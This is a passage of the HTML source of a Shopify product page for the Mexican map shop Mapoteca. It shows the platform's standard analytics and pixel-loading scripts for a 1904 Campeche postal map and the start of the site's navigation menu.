/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29193273449,storefrontBaseUrl: "https://mapoteca.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1435369577","configuration":"{\"accountID\":\"174421\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"381550697","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5TN85XS\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-K0R5HVHTHL\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-K0R5HVHTHL\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-K0R5HVHTHL\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"147128425","configuration":"{\"pixel_id\":\"524483441853175\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"53379177","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"77070441","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mapoteca ","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"mapoteca-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/mapoteca.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1750.0,"currencyCode":"MXN"},"product":{"title":"Campeche Carta Postal 1904","vendor":"Mapoteca","id":"4855343349865","untranslatedTitle":"Campeche Carta Postal 1904","url":"\/products\/campeche-carta-postal-1904","type":""},"id":"33008470229097","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433"},"sku":null,"title":"49 x 54 cm \/ Negro","untranslatedTitle":"49 x 54 cm \/ Negro"},{"price":{"amount":2255.0,"currencyCode":"MXN"},"product":{"title":"Campeche Carta Postal 1904","vendor":"Mapoteca","id":"4855343349865","untranslatedTitle":"Campeche Carta Postal 1904","url":"\/products\/campeche-carta-postal-1904","type":""},"id":"33008470261865","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"},"sku":null,"title":"55 x 60 cm \/ Vintage","untranslatedTitle":"55 x 60 cm \/ Vintage"},{"price":{"amount":3890.0,"currencyCode":"MXN"},"product":{"title":"Campeche Carta Postal 1904","vendor":"Mapoteca","id":"4855343349865","untranslatedTitle":"Campeche Carta Postal 1904","url":"\/products\/campeche-carta-postal-1904","type":""},"id":"33008470294633","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"},"sku":null,"title":"72 x 80 cm \/ Vintage","untranslatedTitle":"72 x 80 cm \/ Vintage"},{"price":{"amount":2390.0,"currencyCode":"MXN"},"product":{"title":"Campeche Carta Postal 1904","vendor":"Mapoteca","id":"4855343349865","untranslatedTitle":"Campeche Carta Postal 1904","url":"\/products\/campeche-carta-postal-1904","type":""},"id":"33008470327401","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433"},"sku":null,"title":"95 x 111 cm \/ Póster","untranslatedTitle":"95 x 111 cm \/ Póster"}],"purchasingCompany":null},},"https://mapoteca.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29193273449","storefrontBaseUrl":"https:\/\/mapoteca.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1750.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Campeche Carta Postal 1904\",\"vendor\":\"Mapoteca\",\"id\":\"4855343349865\",\"untranslatedTitle\":\"Campeche Carta Postal 1904\",\"url\":\"\/products\/campeche-carta-postal-1904\",\"type\":\"\"},\"id\":\"33008470229097\",\"image\":{\"src\":\"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433\"},\"sku\":null,\"title\":\"49 x 54 cm \/ Negro\",\"untranslatedTitle\":\"49 x 54 cm \/ Negro\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4855343349865,"gid":"gid:\/\/shopify\/Product\/4855343349865","vendor":"Mapoteca","type":"","handle":"campeche-carta-postal-1904","variants":[{"id":33008470229097,"price":175000,"name":"Campeche Carta Postal 1904 - 49 x 54 cm \/ Negro","public_title":"49 x 54 cm \/ Negro","sku":null},{"id":33008470261865,"price":225500,"name":"Campeche Carta Postal 1904 - 55 x 60 cm \/ Vintage","public_title":"55 x 60 cm \/ Vintage","sku":null},{"id":33008470294633,"price":389000,"name":"Campeche Carta Postal 1904 - 72 x 80 cm \/ Vintage","public_title":"72 x 80 cm \/ Vintage","sku":null},{"id":33008470327401,"price":239000,"name":"Campeche Carta Postal 1904 - 95 x 111 cm \/ Póster","public_title":"95 x 111 cm \/ Póster","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4855343349865,"requestId":"06285a05-a191-4788-991e-f5459e77e41c-1768720292"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29193273449,
      theme_id: 82395037801,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mapoteca.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mapoteca.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mapoteca.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29193273449,"isMerchantRequest":null,"themeId":82395037801,"themeCityHash":"6957774198177375593","contentLanguage":"es","currency":"MXN","eventMetadataId":"fcc38983-0ad3-4fda-98c4-d3a9efb62a40"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4855343349865,"requestId":"06285a05-a191-4788-991e-f5459e77e41c-1768720292","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":33008470229097,"productId":4855343349865,"productGid":"gid:\/\/shopify\/Product\/4855343349865","name":"Campeche Carta Postal 1904 - 49 x 54 cm \/ Negro","price":"1750.00","sku":null,"brand":"Mapoteca","variant":"49 x 54 cm \/ Negro","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":33008470229097,"productId":4855343349865,"productGid":"gid:\/\/shopify\/Product\/4855343349865","name":"Campeche Carta Postal 1904 - 49 x 54 cm \/ Negro","price":"1750.00","sku":null,"brand":"Mapoteca","variant":"49 x 54 cm \/ Negro","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/mapoteca.mx\/products\/campeche-carta-postal-1904"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mapoteca.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://mapoteca.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29193273449"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="82395037801"
  data-theme-name="Esteva"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mapoteca.mx/api/collect"
></script>
</head>

<body class="preload push_filter_left" >
  
   <div class="wrap">
    <div class="contentbody">
    <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header" class="header-v2-h2 js_height_hd jsheader2 d-none d-xl-block header-absolute ">
  <div class="container-casa">
    <div class="row align-items-center">      
      <div class="col-lg-2 left">
        <div class="logo">
          <div class="center logo delay05">          	
                      	
            <a href="https://mapoteca.mx">
              
              <img src="//mapoteca.mx/cdn/shop/files/Logo.png?v=1614365718" width="112" alt="Mapoteca ">
              
            </a>
                      
          </div>
        </div>
      </div>
      <div class="col-lg-8 d-flex justify-content-center">
        <div class="menu text-center">
          <nav class="navbar navbar-expand-lg navbar-light p-0 text-center justify-content-between">
  <div class="collapse navbar-collapse">
    <ul class="navbar-nav">
      
      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/" title="Inicio" class="delay03 relative menu_lv1 nav-link">Inicio</a>
        
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/collections/all" title="Todos los mapas" class="delay03 relative menu_lv1 nav-link">Todos los mapas</a>
        
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/collections" title="Colecciones" class="delay03 nav-link  menu_lv1 ">Colecciones</a>
        
        <div class="dropdown-menu list-woman page show">
          <div class="col-lg-12">
            <div class="list-clothing">
              <ul class="mb-0 list-unstyled">
                
                <li>

                  
                  <a href="/collections/1857" title="1857" class="delay03 relative nav-link  menu_lv1 ">1857</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/1884" title="1884" class="delay03 relative nav-link  menu_lv1 ">1884</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/cartas-postales-1904" title="1904" class="delay03 relative nav-link  menu_lv1 ">1904</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/republica-mexicana" title="México" class="delay03 relative nav-link  menu_lv1 ">México</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/montanas-3d" title="Montañas 3D" class="delay03 relative nav-link  menu_lv1 ">Montañas 3D</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/poprelief" title="PopRelief" class="delay03 relative nav-link  menu_lv1 ">PopRelief</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/relieve" title="Relieve RS" class="delay03 relative nav-link  menu_lv1 ">Relieve RS</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/camisas" title="Camisas" class="delay03 relative nav-link  menu_lv1 ">Camisas</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/idiomas" title="Idiomas 言語" class="delay03 relative nav-link  menu_lv1 ">Idiomas 言語</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tematicos-1" title="Temáticos" class="delay03 relative nav-link  menu_lv1 ">Temáticos</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/mapamundi" title="Mundo" class="delay03 relative nav-link  menu_lv1 ">Mundo</a>
                  
                </li>
                
              </ul>
            </div>
          </div>
        </div>
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/collections/aguascalientes" title="Por estado" class="delay03 nav-link  menu_lv1 ">Por estado</a>
        
        <div class="dropdown-menu list-woman page show">
          <div class="col-lg-12">
            <div class="list-clothing">
              <ul class="mb-0 list-unstyled">
                
                <li>

                  
                  <a href="/collections/aguascalientes" title="Aguascalientes" class="delay03 relative nav-link  menu_lv1 ">Aguascalientes</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/alta-california" title="Alta California" class="delay03 relative nav-link  menu_lv1 ">Alta California</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/baja-california-1" title="Las 2 Bajas California" class="delay03 relative nav-link  menu_lv1 ">Las 2 Bajas California</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/campeche" title="Campeche" class="delay03 relative nav-link  menu_lv1 ">Campeche</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/chiapas" title="Chiapas" class="delay03 relative nav-link  menu_lv1 ">Chiapas</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/chihuahua" title="Chihuahua" class="delay03 relative nav-link  menu_lv1 ">Chihuahua</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/coahuila" title="Coahuila" class="delay03 relative nav-link  menu_lv1 ">Coahuila</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/colima-1" title="Colima" class="delay03 relative nav-link  menu_lv1 ">Colima</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/cdmx" title="DF y CDMX" class="delay03 relative nav-link  menu_lv1 ">DF y CDMX</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/durango" title="Durango" class="delay03 relative nav-link  menu_lv1 ">Durango</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/edomex" title="EdoMex" class="delay03 relative nav-link  menu_lv1 ">EdoMex</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/guanajuato" title="Guanajuato" class="delay03 relative nav-link  menu_lv1 ">Guanajuato</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/guerrero" title="Guerrero" class="delay03 relative nav-link  menu_lv1 ">Guerrero</a>
                  
                </li>
                
                <li>

                  
                  <a href="https://mapoteca.mx/collections/hidalgo" title="Hidalgo" class="delay03 relative nav-link  menu_lv1 ">Hidalgo</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/jalisco" title="Jalisco" class="delay03 relative nav-link  menu_lv1 ">Jalisco</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/michoacan" title="Michoacán" class="delay03 relative nav-link  menu_lv1 ">Michoacán</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/morelos" title="Morelos" class="delay03 relative nav-link  menu_lv1 ">Morelos</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/nayarit" title="Nayarit" class="delay03 relative nav-link  menu_lv1 ">Nayarit</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/nuevo-leon" title="Nuevo León" class="delay03 relative nav-link  menu_lv1 ">Nuevo León</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/oaxaca" title="Oaxaca" class="delay03 relative nav-link  menu_lv1 ">Oaxaca</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/puebla" title="Puebla" class="delay03 relative nav-link  menu_lv1 ">Puebla</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/queretaro" title="Querétaro" class="delay03 relative nav-link  menu_lv1 ">Querétaro</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/quintana-roo" title="Quintana Roo" class="delay03 relative nav-link  menu_lv1 ">Quintana Roo</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/slp" title="SLP" class="delay03 relative nav-link  menu_lv1 ">SLP</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/sinaloa" title="Sinaloa" class="delay03 relative nav-link  menu_lv1 ">Sinaloa</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/sonora" title="Sonora" class="delay03 relative nav-link  menu_lv1 ">Sonora</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tabasco" title="Tabasco" class="delay03 relative nav-link  menu_lv1 ">Tabasco</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tamaulipas" title="Tamaulipas" class="delay03 relative nav-link  menu_lv1 ">Tamaulipas</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tlaxcala" title="Tlaxcala" class="delay03 relative nav-link  menu_lv1 ">Tlaxcala</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/veracruz" title="Veracruz" class="delay03 relative nav-link  menu_lv1 ">Veracruz</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/yucatan" title="Yucatán" class="delay03 relative nav-link  menu_lv1 ">Yucatán</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/zacatecas" title="Zacatecas" class="delay03 relative nav-link  menu_lv1 ">Zacatecas</a>
                  
                </li>
                
              </ul>
            </div>
          </div>
        </div>
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="mailto:mapoteca.mx@gmail.com" title="Contacto" class="delay03 relative menu_lv1 nav-link">Contacto</a>
        
      </li>
      
      

      
    </ul>
  </div>
</nav>
        </div>
      </div>
      <div class="col-lg-2 currencies-login">        
        <div class="cart-login-search align-items-center"> 
          <ul class="list-inline list-unstyled mb-0 right">
            <li class="list-inline-item mr-0">
              <a href="javascript:void(0)" class="search js-search-destop">
                
                <i class="">
                  <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
		<path d="M508.874,478.708L360.142,329.976c28.21-34.827,45.191-79.103,45.191-127.309c0-111.75-90.917-202.667-202.667-202.667
			S0,90.917,0,202.667s90.917,202.667,202.667,202.667c48.206,0,92.482-16.982,127.309-45.191l148.732,148.732
			c4.167,4.165,10.919,4.165,15.086,0l15.081-15.082C513.04,489.627,513.04,482.873,508.874,478.708z M202.667,362.667
			c-88.229,0-160-71.771-160-160s71.771-160,160-160s160,71.771,160,160S290.896,362.667,202.667,362.667z"></path>
</svg>
                </i>
                </a>
            </li>
            <li class="list-inline-item mr-0">
              <a href="javascript:void(0)" class="login js-call-popup-login">
                
                <i>
                  <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
		<path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148
			C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962
			c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216
			h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40
			c59.551,0,108,48.448,108,108S315.551,256,256,256z"></path>
</svg>
                </i>
                
              </a>
            </li>
            <li class="list-inline-item mr-0">
              <a href="javascript:void(0)" class="cart js-call-minicart">
                <i>
